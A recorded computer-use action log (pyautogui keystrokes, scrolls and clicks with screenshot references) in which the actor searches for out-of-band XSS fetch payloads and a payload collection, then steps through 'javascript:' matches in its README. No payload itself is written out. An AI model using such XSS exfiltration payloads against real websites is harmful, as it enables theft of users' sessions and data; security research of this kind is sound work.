
pyautogui.write('javasciprt')

pyautogui.hotkey('ctrl', 'a')
pyautogui.write('xss outo of ')

pyautogui.write('band fetch payload')
pyautogui.press('Return')

# Step: Browse the results, then add 'payload all things' to the query and search again
pyautogui.scroll(-2, 454, 334)

pyautogui.scroll(-7, 368, 302)

pyautogui.scroll(-4, 262, 452)
pyautogui.scroll(2, 256, 306)
pyautogui.click(500, 109)

pyautogui.write(' payload all thing')

pyautogui.write('s')
pyautogui.press('Return')

pyautogui.scroll(-4, 325, 223)

# Step: Find 'javascript:' in the README, stepping through the Wrapper javascript and Hex/Octal matches
pyautogui.hotkey('ctrl', 'f')
pyautogui.write('jaca')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('vascript:')

pyautogui.press('Return')
